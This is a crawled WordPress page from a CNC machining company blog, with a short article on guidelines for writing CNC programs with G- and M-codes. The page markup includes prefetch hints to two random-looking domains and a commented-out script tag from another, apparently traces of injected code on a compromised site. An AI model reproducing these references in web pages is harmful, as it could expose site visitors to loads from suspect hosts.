

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdeinc.com/blog/cnc-programming-guidelines-for-efficient-cnc-process/
body_size: 10987
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GSG2W76S22');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75089646-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-75089646-1');
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "6nncuvamru");
</script>	
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bdeinc.com/xmlrpc.php">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="inDelrywgEydDd74O7HH5NWqI-ciBf3G4T5fcnV-pGs" />
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css"></noscript>
<link rel="shortcut icon" href="https://www.bdeinc.com/wp-content/themes/bdeinc/images/favicon.ico">
<!--<script async src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
<script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<title>Guidelines for CNC Programming | BDE Inc, Blog</title>
<meta name="description" content="This post offers guidelines for CNC program for an efficient CNC process. BDE, offers precision CNC machining services for a wide range of industries." />
<link rel="canonical" href="https://www.bdeinc.com/blog/cnc-programming-guidelines-for-efficient-cnc-process/" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="3 minutes" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Feed" href="https://www.bdeinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Comments Feed" href="https://www.bdeinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; CNC Programming Guidelines for Efficient CNC Process Comments Feed" href="https://www.bdeinc.com/blog/cnc-programming-guidelines-for-efficient-cnc-process/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.bdeinc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/ftbyoed3/4orfo.css" media="all"/>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.bdeinc.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/gokba9q/4orfo.css" media="all"/>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<!-- <link rel='stylesheet' id='wp-paginate-css'  href='https://www.bdeinc.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/etkr0ov6/fcu84.css" media="screen"/>
<script src='//www.bdeinc.com/wp-content/cache/wpfc-minified/k0buqhic/fcu84.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.bdeinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bdeinc.com/wp-json/wp/v2/blog/1526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bdeinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bdeinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.bdeinc.com/?p=1526' />
<link rel="alternate" type="application/json+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fcnc-programming-guidelines-for-efficient-cnc-process%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fcnc-programming-guidelines-for-efficient-cnc-process%2F&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
h3 {
font-size: 18px;
}		</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style> ul.sub-menu {display: none;} @media (min-width:800px) { .paddingmen { padding-left:5px !important; } } </style>
<script type="application/ld+json" defer="defer">
{  "@context" : "http://schema.org",
"@type" : "Organization",
"name" : "BDE Manufacturing Technologies",
"alternateName" : "BDE",
"url" : "https://www.bdeinc.com/",
"logo":"https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "3325 SE 67th Ave",
"addressLocality": "Beaverton",
"addressRegion": "OR",
"postalCode": "97078",
"addressCountry": "US"
},
"telephone":"+1-866-262-6233",
"sameAs":[
"https://www.facebook.com/BDE-Manufacturing-Technologies-169696483040385/",
"https://twitter.com/bdemfgtech",
"https://www.linkedin.com/company/bde-manufacturing-technologies/",
"https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug"  
] 
}
</script>
<link rel="publisher" href="https://plus.google.com/+BDEManufacturingTechnologiesBeaverton"/>  
<script type="text/javascript" src="https://secure.leadforensics.com/js/111677.js" ></script>
<noscript><img src="https://secure.leadforensics.com/111677.png" style="display:none;" /></noscript>
</head>
<body data-rsssl=1 class="blog-template-default single single-blog postid-1526">
<!--<script type="text/javascript" src="https://www.jsnzoe301m.com/js/111677.js" ></script>
<noscript><img alt="" src="https://www.jsnzoe301m.com/111677.png" style="display:none;" /></noscript>-->
<div class="fixheader printhidden">
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 calles" data-animated="fadeInLeft">
<p class="pull-right calls"><span><a href="mailto:info@bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="email icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg" alt="email icon"></noscript>info@bdeinc.com</a>  <a href="tel:+18662626233"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="phone icon" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg" alt="phone icon"/></noscript>866.262.6233</a></span> <span><a href="https://www.bdeinc.com/request-a-quote/" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span></p>
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-4  col-md-3 col-sm-4 col-xs-4 logo"><a href="
https://www.bdeinc.com"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo"  class="img-responsive" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png" alt="BDE Manufacturing Technologies Logo"  class="img-responsive"/></noscript></a> </div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 padding01">
<div class="col-lg-11 col-md-12 col-sm-12  pull-right padding01">
<nav class="navbar">
<div class="wsmenuexpandermain slideRight"><a href="#" class="animated-arrow slideLeft" id="navToggle"><span></span></a></div>
<div class="wsmenucontent overlapblackbg"></div>
<nav class="wsmenu slideLeft clearfix">
<ul id="menu-header-menu" class="mobile-sub wsmenu-list"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.bdeinc.com/">HOME</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="https://www.bdeinc.com/capabilities/">CAPABILITIES</a>
<ul class="sub-menu">
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-379"><a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">CNC Machining &#038; Manufacturing Services</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-397"><a href="https://www.bdeinc.com/capabilities/precision-cnc-machining-services/">Precision CNC Machining Services</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-399"><a href="https://www.bdeinc.com/capabilities/cnc-turning-milling-services/">CNC Turning and Milling Services</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-378"><a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">Electrical Discharge Machining Services</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-561"><a href="https://www.bdeinc.com/capabilities/large-part-cnc-machining-services/">Large Part CNC Machining Services</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-569"><a href="https://www.bdeinc.com/capabilities/rapid-prototype-machining-services/">Rapid Prototype Machining Services</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-380"><a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">CAD and CAM Programming Services</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-398"><a href="https://www.bdeinc.com/capabilities/computer-aided-manufacturing-services/">Computer Aided Manufacturing Services</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-377"><a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">Contract Manufacturing &#038; Assembly Services</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bdeinc.com/recent-works/">RECENT WORK</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-536"><a href="https://www.bdeinc.com/industries">INDUSTRIES</a>
<ul class="sub-menu">
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-551"><a href="https://www.bdeinc.com/industries/aerospace-cnc-machining/">Aerospace CNC Machining</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-550"><a href="https://www.bdeinc.com/industries/medical-cnc-machining/">Medical CNC Machining</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-549"><a href="https://www.bdeinc.com/industries/military-cnc-machining/">Military CNC Machining</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-586"><a href="https://www.bdeinc.com/industries/oil-gas-industry/">Oil and Gas Industry</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-587"><a href="https://www.bdeinc.com/industries/marine-cnc-machining/">Marine CNC Machining</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-588"><a href="https://www.bdeinc.com/industries/architectural-cnc-machining/">Architectural CNC Machining</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-623"><a href="https://www.bdeinc.com/industries/energy-cnc-machining/">Energy CNC Machining</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-562"><a href="https://www.bdeinc.com/industries/high-precision-machined-components/">Precision Machined Components</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-570"><a href="https://www.bdeinc.com/industries/oem-parts-cnc-machining/">OEM Parts CNC Machining</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-571"><a href="https://www.bdeinc.com/industries/cnc-machined-parts/">CNC Machined Parts</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1341"><a href="https://www.bdeinc.com/industries/hi-tech-semiconductor-cnc-machining/">Semiconductor CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-599"><a href="#">MATERIALS TYPE</a>
<ul class="sub-menu">
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.bdeinc.com/stainless-steel-cnc-machining/">Stainless Steel CNC Machining</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.bdeinc.com/aluminum-cnc-machining/">Aluminum CNC Machining</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.bdeinc.com/titanium-cnc-machining/">Titanium CNC Machining</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.bdeinc.com/steel-cnc-machining/">Steel CNC Machining</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.bdeinc.com/copper-cnc-machining/">Copper CNC Machining</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.bdeinc.com/alloy-cnc-machining/">Alloy CNC Machining</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.bdeinc.com/brass-cnc-machining/">Brass CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.bdeinc.com/about-us/">ABOUT US</a>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.bdeinc.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.bdeinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a target="_blank" rel="noopener" href="https://www.bdeinc.com/blog/">Blog</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.bdeinc.com/certification/">Certification</a></li>
</ul>
</li>
</ul>   
</nav>
</nav>
</div>
</div>
</div>
<div class="col-xs-12 snaehidde">
<span style="font-size:17px; font-weight:bold; color:#253C82"> BDE Manufacturing Technologies </span>
</div>
</div>
</div>
</div>
</div><!-- <link rel="stylesheet" href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/lightbox.css"> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/qw1of74p/fcui5.css" media="all"/>  
<div class="container-fluid"  id="primary">
<div id="carousel-example-generic" class="carousel slide" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Blog Banner" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg" alt="BDE Manufacturing Technologies Blog Banner"></noscript> </div></div></div><!--    
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="col-lg-2 cap">
<p class="cap1" data-animated="fadeInLeft">CAPABILITIES</p>
<span class="rightimg"></span> </div>
</div>
</div>
</div>
</div>
-->
<!--
<div class="container-fluid blue">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CAD and CAM Programming Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CNC Machining and Manufacturing Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Electrical Discharge Machining Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Contract Manufacturing &#038; Assembly Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div>      </div>
</div>
</div>
</div>
-->
<div class="container-fluid bread">
<div class="container">
<ol class="breadcrumb">
<li><a href="https://www.bdeinc.com">Home</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li><a href="https://www.bdeinc.com/blog/">Blog</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li class="active">CNC Programming Guidelines for Efficient CNC Process</li>
</ol></div> 
</div>
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-8 col-sm-8 col-xs-12 paragraph">
<h1 class="mainheading">CNC Programming Guidelines for Efficient CNC Process</h1>
</div>
<!-- <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 calltoaction">
</div> -->
</div>
</div>
</div>
</div>   
<!-- <div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph">
</div>
</div>
</div>
</div>
</div>  -->
</div>  
<div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph"> 
<p> <span class="entry-date">Posted On: March 24, 2021</span> </p> 
<div style=text-align:left;></div>
<p align="justify">CNC programming is an integral part of the CNC process. CNC machining cannot be performed without CNC programming. The CNC operators need to document and send an alpha-numeric CNC code to the control panel of CNC machines, in order to enable an <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">automated CNC machining process</a> in a specific sequence. Many may believe that CNC coding is like any other coding and requires no preparations. However, that is not true, the CNC coding is the second last stage of the overall CNC process. There are pre-programming steps to be followed for successful CNC programming. This post offers guidelines for documenting a CNC program for an efficient CNC process. </p>
<p align="justify">Before getting into the guidelines, let us discuss what exactly a CNC program is and what significance it has in CNC machining processes.</p>
<h2 style="font-size:18px"><b>Introduction to CNC Program</b></h2>  
<p align="justify">The CNC program is a set of CNC codes that define different machining actions, dimensions, and process parameters for the specific machining action. These CNC codes are alpha-numeric sets defined in a numeric computer programing language. The CNC codes are of two types, namely, G-codes and M-codes.</p>
<ul style="margin-left:25px">
<li><p align="justify">The G-codes are codes for defining the machining parameters. These codes define what type of machining activity should be performed by the CNC machine for what dimensions, at what feed, or for what duration.</p></li> 
<li><p align="justify">The M-codes define the miscellaneous functions of a CNC machine. This includes starting and ending locations of the CNC tools, timer settings, coolant settings, etc. </p></li>
<p align="justify">The CNC program includes multiple CNC G and M codes to strategically guide the CNC machine for performing the CNC machining process.</p>
</ul>
<h3 style="font-size:16px"><b>6 Guidelines for Documenting a Successful CNC Program</b></h3> 
<p align="justify">Documenting a CNC program is not limited to writing a few CNC codes. CNC machining is a step-by-step process. Therefore, CNC machining activities and their parameters must be documented in an appropriate sequence via the CNC program. The following steps one must follow while documenting a CNC program. </p>
<ul style="margin-left:25px">
<li><b>Determine the List of CNC Techniques based on CAD Design:</b><p align="justify">The CNC programs are documented in reference to the CAD design of the final products. The CAD drawing gives insights into the dimensions of the workpiece and the dimensions and features of the final part. The programmer must know all the CNC techniques to be used in the complete CNC process. </p></li>
<li><b>Determine Sequence of CNC Machining Processes:</b><p align="justify">Once the CNC machining activities are determined, the sequence must be determined. For example, manufacturing a tapered shaft with a counterbore may include machining sequence as, turning (for maximum diameter) followed by tapered turning (for reducing/tapered diameter). The counterbore will be formed once tapered turning is done.</p></li>
<li><b>Calculations:</b><p align="justify">The programmer needs to define dimensions of CNC machining processes, therefore the calculations must be made. The calculations may include the length of tool motion, feed rate, spindle speed, drill depth, etc.</p></li> 
<li><b>Determine the Workpiece and Tool Orientation:</b><p align="justify">The workpiece must be mounted at an appropriate location and the tool must interact with the workpiece in order to remove the material in a set precision. Since tool orientation and tool traveling parameters are defined through the CNC program, the programmer must determine these factors before programing.</p></li>
<li><b>Consider CNC Machining Tools:</b><p align="justify"> Different machining processes require different types of tools. For example, CNC turning is done using a single-point cutting tool but milling requires a multi-point cutting tool. </p></li>
<li><b>Document the CNC Program:</b><p align="justify"> Once all the above-mentioned factors are considered, and steps are performed, the programmer must document a CNC program. The sequence of G and M codes of CNC programming must be followed and cross-checked. </p></li>
</ul>
<p align="justify">If all these above-mentioned steps are followed, a successful CNC program can be written. However, verification of the correctness of the program is essential. In order to ensure an error-free CNC process, it is essential to partner with experienced CNC machining services like BDE, Inc. The company offers <a href="https://www.bdeinc.com/capabilities/precision-cnc-machining-services/">precision CNC machining services</a> for a wide range of industries.</p>
<p align="justify"><strong>Related Blog Posts: </strong></p>
<ul>
<li><a href="https://www.bdeinc.com/blogs/cnc-machining-best-techniques/">CNC Machining: Best Techniques for You</a></li>
<li><a href="https://www.bdeinc.com/blogs/different-tool-path-strategies-optimizing-cnc-machining/">What are the Different Tool path Strategies for Optimizing CNC Machining?</a></li>
</ul>
</div>
<div class="navigation">			
<div class="prev-posts pull-left">
<a rel="prev" href="https://www.bdeinc.com/blog/rapid-prototyping-cnc-machining-learn-about-this-pre-production-technique/" title="Rapid Prototyping CNC Machining: Learn About This Pre-Production Technique" class=" "><strong><<< &quot; Previous &quot;</strong></a>
</div>
<div class="next-posts pull-right">
<a rel="next" href="https://www.bdeinc.com/blog/learn-the-basics-of-cnc-lathe-machining/" title="Learn the Basics of CNC Lathe Machining" class=" "><strong>&quot; Next &quot; >>></strong></a>
</div>
</div>	
</div>
</div>
</div>
<div class="container-fluid conterslider">
<div class="container">
<div class="row">
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
<p style="font-weight:bold;padding:15px 5px 5px 5px;text-align:center;font-size:28px;"> Your CNC Machine Shop in Portland,&nbsp;Hillsboro Oregon </p>
</div>
<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
<span><a href="https://www.bdeinc.com/request-a-quote/" style="margin :20px 0 5px !important;text-align:center;display:block;" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span>
</div>
</div>
</div>
</div>
</div>

<style>
@media (min-width:320px) and (max-width:800px) {
.fb-like.fb_iframe_widget {
width: 100%;
}}
</style>
<div class="container-fluid footer printhidden">
<div class="container">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div data-animated="fadeInDown" class="widget_text col-lg-4 col-md-4 col-sm-6 col-xs-12 fbox1 fboo animated fadeInDown"><div class="textwidget custom-html-widget"><p class="heads">Get In Touch</p><p class="heads12">BDE Manufacturing Technologies <br>
<span>3325 SE 67th Ave Beaverton, OR 97078</span> </p>
<hr>
<p> Toll Free: <a href="tel:+18662626233">866.262.6233 </a> <br>
Phone: <a href="tel:+15036487418">503.648.7418</a><br>
Fax: 503.681.0891<br>
Email: <a href="mailto:info@bdeinc.com">info@bdeinc.com</a><br>
</p></div></div>             <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox12 fboo" data-animated="fadeInDown">
<ul>
<li><a href="https://www.bdeinc.com/">Home</a></li>
<li><a href="https://www.bdeinc.com/about-us/">About Us</a></li>
<li><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li><a href="https://www.bdeinc.com/recent-works/">Recent Work</a></li>
<li><a href="https://www.bdeinc.com/quality-dept/">Quality</a></li>
<li><a href="https://www.bdeinc.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.bdeinc.com/blog/" target="_blank">Blog</a></li>  
<li><a href="https://www.bdeinc.com/sitemap/">Sitemap</a></li>
<li><a href="/sitemap.xml"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xml sitemap" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg" alt="xml sitemap"/></noscript></a></li> 
</ul>
</div>
